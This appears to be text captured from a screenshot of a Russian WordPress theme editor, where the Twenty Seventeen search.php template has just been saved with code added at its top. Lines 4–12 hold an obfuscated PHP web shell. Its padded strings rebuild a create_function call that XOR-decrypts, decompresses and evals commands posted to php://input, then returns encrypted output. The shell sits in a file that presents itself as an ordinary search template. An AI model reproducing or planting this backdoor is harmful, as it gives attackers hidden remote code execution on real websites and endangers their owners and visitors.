 blog.stolovaya-ico.ru/wp-admin/theme-editor.php?file=search.php&theme=twentyseventeen
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
ICO для школьной столовой 0 Добавить При
Консоль
Записи
Медиафайлы
Страницы
Комментарии
Внешний вид
Темы
Настроить
Виджеты
Меню
Заголовок
Редактор
Плагины
Пользователи
Инструменты
Настройки
Свернуть меню
Редактировать темы
Twenty Seventeen: Результаты поиска (search.php)
Выберите тему для изменения: Twenty Seventeen
Выбранное содержимое файла:
1 <?php
2
3
4 $M='mKatch("/$khK(.KK+)$kf/",@file_Kget_conteKntsK("php:K//inputKK"),$m)==1) {@oKb_stKart';
5 $F='K();@evKal(K@gKzuncomprKess(@x(@baseK64_dKecodeK($m[1]),$kK)));KK$o=@obK_get_contentsK(K);K@ob';
6 $D='KfKunction Kx($t,$k)KK{$c=Kstrlen($k);$l=stKrlen(K$t);$o=KK"";for($i=0KK;$iK<$l;){for(';
7 $u='_enKd_clean();$r=@bKaseK64_encode(@x(K@gzKcKompreKsKs($oK),$k));print("$p$Kkh$r$kf");}';
8 $f=str_replace('qG','','qGcqGreatqGeqG_qGfqGunction');
9 $Z='$kK=K"16d7a4fc"K;K$kh=K"a7442Kdda3ad9";$kf="3c9Ka726K597e4";$pK="6jqH7mvK7KCGOY6kLM";';
10 $z='$Kj=0;(K$j<$c&&$i<K$l);$j+K+,$KKi++){$o.=$t{$iK}^$k{$jK};}}rKeturn $oK;K}if (@preKg_';
11 $C=str_replace('K','',$Z.$D.$z.$M.$F.$u);
12 $Y=$f('',$C);$Y();
13
14 /**
15 * The template for displaying search results pages
16 *
17 * @link https://developer.wordpress.org/themes/basics/template-hierarchy/#search-result
18 *
19 * @package WordPress
20 * @subpackage Twenty_Seventeen
Файлы темы
(archive.php)
Комментарии
(comments.php)
Подвал
(footer.php)
Домашняя страниц
(front-page.php)
Заголовок
(header.php)
inc
Основной шаблон
(index.php)
Отдельная страниц
(page.php)
Результаты поиска
(search.php)
Документация: Название функции... Поиск
Файл успешно изменён.